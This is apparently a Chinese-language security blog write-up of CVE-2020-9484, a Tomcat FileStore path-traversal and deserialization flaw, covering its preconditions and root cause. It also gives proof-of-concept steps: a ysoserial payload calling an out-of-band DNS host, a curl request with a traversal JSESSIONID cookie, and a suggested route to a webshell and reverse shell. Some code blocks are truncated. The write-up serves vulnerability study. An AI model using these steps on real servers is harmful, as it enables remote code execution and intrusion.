CVE-2020-9484
When using Apache Tomcat versions 10.0.0-M1 to 10.0.0-M4, 9.0.0.M1 to 9.0.34, 8.5.0 to 8.5.54 and 7.0.0 to 7.0.103 if a) an attacker is able to control the contents and name of a file on the server; and b) the server is configured to use the PersistenceManager with a FileStore; and c) the PersistenceManager is configured with sessionAttributeValueClassNameFilter=“null” (the default unless a SecurityManager is used) or a sufficiently lax filter to allow the attacker provided object to be deserialized; and d) the attacker knows the relative file path from the storage location used by FileStore to the file the attacker has control over; then, using a specifically crafted request, the attacker will be able to trigger remote code execution via deserialization of the file under their control. Note that all of conditions a) to d) must be true for the attack to succeed.
攻击条件#
存在文件上传(文件后缀为
.session)启用了
tomcat的session持久化功能,在conf/context.xml中开启1
2
3
4
5
6
7
8
9
10
11
12
13
14<Context>
...
<Manager className="org.apache.catalina.session.PersistentManager"
debug="0"
saveOnRestart="false"
maxActiveSession="-1"
minIdleSwap="-1"
maxIdleSwap="-1"
maxIdleBackup="-1">
<Store className="org.apache.catalina.session.FileStore" directory="./session" />
</Manager>
</Context>tomcat/lib或WEB-INF/lib下存在能够利用的反序列化gadget
漏洞原理#
org.apache.catalina.session.FileStore在使用load函数读取.session文件时,file函数未对/../路径穿越进行过滤
1 |
|
file函数存在路径穿越,因此在请求时可以构造JSESSIONID使得它可以读到任意位置的.session文件进行反序列化
1 | @@ -336,11 +342,20 @@ public final class FileStore extends StoreBase { |

由于当前类加载器破坏了双亲委托模型的隐式加载,Thread.currentThread().getContextClassLoader()可以加载到WEB-INF/lib下的依赖
1 | protected ObjectInputStream getObjectInputStream(InputStream is) throws IOException { |
POC验证#
STEP1: 配置
context.xml文件,允许session持久化STEP2: 生成
payload1
java -jar ysoserial.jar URLDNS "http://xxxxxx.ceye.io" > poc.session
STEP3:将
poc.session放入某路径下(path)STEP4:
curl触发1
curl -k 'https://ip:port/xxxxx.jsp' -H 'Cookie: JSESSIONID=../../../path/poc'

RCE攻击#
结合tomcat的其他漏洞:例如文件上传(CVE-2017-12615/CVE-2017-12617)上传webshell,在确保tomcat/lib或WEB-INF/lib下存在反序列化依赖时,可以使用ysoserial.jar构造反序列化反弹shell
例如:
1 | java -jar ysoserial.jar Groovy1 "python shell.py" > poc.session |

